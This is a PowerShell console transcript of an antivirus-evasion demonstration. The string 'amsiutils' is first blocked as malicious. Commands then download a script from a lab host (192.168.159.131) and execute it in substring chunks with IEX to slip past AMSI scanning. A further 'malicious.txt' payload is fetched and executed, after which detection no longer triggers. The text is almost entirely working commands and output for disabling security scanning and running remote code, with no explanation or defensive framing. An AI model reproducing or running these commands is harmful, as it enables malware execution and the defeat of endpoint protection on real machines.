 PS C:\> 'amsiutils'
At line:1 char:1
+ 'amsiutils'
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\> $Runspace = [runspacefactory]::CreateRunspace()
>> $Runspace.Open()
>>
>> $PowerShell = [powershell]::Create()
>> $PowerShell.runspace = $Runspace
>> $PowerShell.AddScript({$full = (New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/full2.txt
")}).Invoke();
>>
>> $PowerShell.Commands.Clear()
>> $PowerShell.AddScript({IEX($full.substring(0,583))}).Invoke();
>>
>> $PowerShell.Commands.Clear()
>> $PowerShell.AddScript({IEX($full.substring(583,60))}).Invoke();
>>
>> $PowerShell.Commands.Clear()
>> $PowerShell.AddScript({IEX($full.substring(643,126))}).Invoke();
>>
>> $PowerShell.Commands.Clear()
>> $PowerShell.AddScript({(New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/malicious.txt")|I
EX}).Invoke();
True
amsiutils
PS C:\>
PS C:\> 'amsiutils'
amsiutils
PS C:\> (New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/malicious.txt")|IEX
amsiutils
PS C:\>